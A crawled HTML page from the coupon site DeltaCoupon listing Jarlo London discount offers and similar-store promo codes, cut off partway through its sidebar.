

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deltacoupon.com/jarlolondon
body_size: 5870
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>50% Off Jarlo London Discount & Promo Codes Jan 2026</title>
<meta name="description" content="Get today's latest verified Jarlo Lond discount, promo codes and receive up to 50% off during the shopping" />
<link rel="canonical" href="https://www.deltacoupon.com/jarlolondon" />
<link href="https://www.deltacoupon.com/css/style.css" rel="stylesheet" type="text/css">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="shortcut icon" href="https://www.deltacoupon.com/images/iconpromotion.png" type="image/x-icon" />
</head>
<body>
<div class="bottom-header" id="header">
	<div class="row">
    <div class="site-logo">
      <a href="/"><img src="https://www.deltacoupon.com/images/promo-codes.png" alt="DeltaCoupon" title="DeltaCoupon"></a>
    </div>
    <div class="center-linked">
    	<ul class="nav nav-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
                <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/black-friday-deals"><span>Black Friday</span></a></li>
          	</ul>
    </div>
    <div class="searchbar">
    	<div class="search-field">
    	<form method="post">
           <input type="text" id="search" name="sn" autocomplete="off" class="inputsearch search_query form-control search" placeholder=" store name ..."><button class="searchbtn"><i class="fa fa-search"></i></button>
           <div class="clear"></div><div id="divResult" align="center"></div>
        </form>
      <div class="clear"></div>
      <div id="divResult"></div>
      </div>
      <div class="popular-search">
      </div>
    </div>
    <div class="mb-link"><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></div>
    <div class="mobile-nav" onclick="myDropNav()"><i class="fa fa-bars"></i></div>
    <div class="clear"></div>
  </div>
</div>
 <div class="headergap" style=""><br/></div>
 <script>
function myDropNav(){
  var dropx = document.getElementById("menuasdad");
if (dropx.style.display === "block") {
    dropx.style.display = "none";
  } else {
    dropx.style.display = "block";
  }
}
 </script>
 <ul id="menuasdad" class="nav nav-pills navm-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Seasonal Deals <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/christmas-deals">Christmas</a></li>
                <li><a href="https://www.deltacoupon.com/halloween-deals">Halloween</a></li>
                <li><a href="https://www.deltacoupon.com/cyber-monday-deals">Cyber Monday</a></li>
                <li><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></li>
            </ul>    
        </span>
        </li>
        
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
        
  	</ul>
<div class="row store-coupon">
<img src="https://www.deltacoupon.com/logos/jarlolondon-discount.gif" class="mobileimg" height="100" width="100" alt="Jarlo London" title="Jarlo London Coupon Codes and Deals"><h1>Jarlo London Discount Codes</h1>
<div class="clear"></div>
	<div class="col-75">
	        	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>20%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">20% Off Jarlo London Discount</h3>
            <div class="product-dec">Grab 20% off sitewide on your order at Jarlo London.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/920/5757" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/5757','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>50%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">50% Off On Sale Section</h3>
            <div class="product-dec">Grab 50% off on Jarlo London sale products. Hurry-up and shop now.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/920/5758" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/5758','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Free</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Shipping</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">Free Shipping Promotion</h3>
            <div class="product-dec">Get free shipping on your orders in all over UK.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/920/5756" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/5756','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>30%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">30% Off On Selected Styles</h3>
            <div class="product-dec">Enjoy 30% off on Jarlo London latest and selected styles.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/920/5759" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/5759','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>For</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Â£112.00</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">Snow Bardot Maxi Dress For Â£112.00</h3>
            <div class="product-dec">Purchase now snow bardot maxi dress in Â£112.00 at Jarlo London.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/920/5762" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/5762','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>For</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Â£50.00</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">Renee All Over Cutwork Lace Midi Dress For Â£50.00 </h3>
            <div class="product-dec">Purchase now your renee all over cutwork lace midi dress in just Â£50.00 at Jarlo London.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/920/5761" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/5761','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Sign</span> 
              <span >Up</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">Sign Up And Get More</h3>
            <div class="product-dec">Sign up at Jarlo London and get more coupons and discounts on your orders.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/920/5760" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/5760','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
                <br />

	<div class="clear"></div>
              

                <h2>Similar Coupons and Promo Codes</h2><br />
    			<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/code-promo-desigual.jpg" height="100" width="100" alt="40% De Reduction Desigual Black Friday Promo" title="40% De Reduction Desigual Black Friday Promo"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="desigual-code-promo">40% De Reduction Desigual Black Friday Promo</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1910" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/desigual-code-promo/14173','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/misook-coupons.jpg" height="100" width="100" alt="30% Off Sitewide Misook Coupon Code" title="30% Off Sitewide Misook Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="misook-coupon-codes">30% Off Sitewide Misook Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1908" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13903','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">GIFTFORYOU</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/mingwangknits-coupons.jpg" height="100" width="100" alt="20% Off Sitewide Ming Wang Voucher Code" title="20% Off Sitewide Ming Wang Voucher Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="ming-wang-coupons">20% Off Sitewide Ming Wang Voucher Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1907" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13897','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">WEL85WK</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/heat-holders-discount-code.jpg" height="100" width="100" alt="15% Off Sitewide Heat Holders Coupon Code" title="15% Off Sitewide Heat Holders Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="heat-holders-discount-code">15% Off Sitewide Heat Holders Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1904" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13879','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">REDEEM15</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/chaser-brand-coupons.jpg" height="100" width="100" alt="20% Off Sitewide Chaser Coupon Code" title="20% Off Sitewide Chaser Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="chaser-coupon-code">20% Off Sitewide Chaser Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1902" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13862','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">CHASERBUDDY22</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/nojeans-coupon-code.jpg" height="100" width="100" alt="15% Off Sitewide No! Jeans Coupon Code" title="15% Off Sitewide No! Jeans Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="no--jeans-coupon-codes">15% Off Sitewide No! Jeans Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1897" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13830','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">15-MC-WELCOME</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/seven7jeans-coupon-code.jpg" height="100" width="100" alt="30% Off Sitewide Seven7 Jeans Discount Code" title="30% Off Sitewide Seven7 Jeans Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="seven7-jeans-coupon-codes">30% Off Sitewide Seven7 Jeans Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1896" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13826','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">30-MC-WELCOME</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/wear-good-coupon-codes.jpg" height="100" width="100" alt="20% Off Sitewide Wear Good Coupon Code" title="20% Off Sitewide Wear Good Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="wear-good-coupon-codes">20% Off Sitewide Wear Good Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1890" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13796','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">MEMORIAL22</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/thewellstore-discount_0.jpg" height="100" width="100" alt="10% Off Sitewide The Westside Coupon Code" title="10% Off Sitewide The Westside Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="the-westside-coupon-codes">10% Off Sitewide The Westside Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1889" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13945','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">MEETTHEWESTSIDE</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/burton-code-promo.jpg" height="100" width="100" alt="10% Reduction Code Promo Burton " title="10% Reduction Code Promo Burton "> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="burton-code-promo">10% Reduction Code Promo Burton </a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1874" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13722','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">WELCOME10</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/evolve-clothing-discount-code.jpg" height="100" width="100" alt="10% Off Sitewide Evolve Clothing Discount" title="10% Off Sitewide Evolve Clothing Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="evolve-clothing-discount-code">10% Off Sitewide Evolve Clothing Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1866" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/evolve-clothing-discount-code/13650','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/304-clothing-discount-code.jpg" height="100" width="100" alt="25% Off Site Wide Coupon Code" title="25% Off Site Wide Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="304-clothing-discount-codes">25% Off Site Wide Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1858" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/jarlolondon/13619','_blank');">
          <div class="clicktoreveal green" id="5760_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">NETWORK25</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
		
	
    </div>  
    <div class="store-col-25">
    	<div class="sidebox">
        	<div class="storelogo">
            	<img src="https://www.deltacoupon.com/logos/jarlolondon-discount.gif" height="100" width="100" alt="Jarlo London" title="Jarlo London Coupon Codes and Deals">
            </div>
            <h4>Jarlo London Codes and Deals </h4>
            <ul class="bread-ul">
<li class="bread-li"><div ><a href="https://www.deltacoupon.com/"><span>Home</span></a>›</div></li><li class="bread-li"><div><a href="https://www.deltacoupon.com/categories-clothing-and-accessories"><span>Clothing & Accessories</span></a> ›</div></li>
<li class="bread-li">Jarlo London</li></ul>
            <div class="brand-content"> </div>




        </div>
        <div class="sidebox" style="background:#DD3333; color:#fff;">
            <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
                <div class="h2" style="font-size:17px; font-family:arial;">Subscribe for exclusive deals and coupons</div>
                <input type="hidden" name="hiddenid" value="920">
              <input type="text" class="email" id="subscribe-filed2" autocomplete="off" name="email" placeholder="Enter Your Email" style="border-top-left-radius:5px; border-bottom-left-radius:5px;">
              <button type="button" onclick="requestSubscribe2(920)" style="background:rgba(255,255,255, 0.2);border-top-right-radius:5px; border-bottom-right-radius:5px; ">Send</button>
            </form>
            <div class="clear"></div>
            <div id="cerr2"></div>
        </div> 
        <div class="sidebox">
        	<div class="h2">Similar Stores</div>
        	 			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/bonprix-promo-code"><img src="https://www.deltacoupon.com/logos/bonprix-promo-code.jpg" height="100" width="100" alt="Bonprix Promo Code" title="Bonprix Promo Code"></a>
          </div>
          			 <div class="p-store-logo">
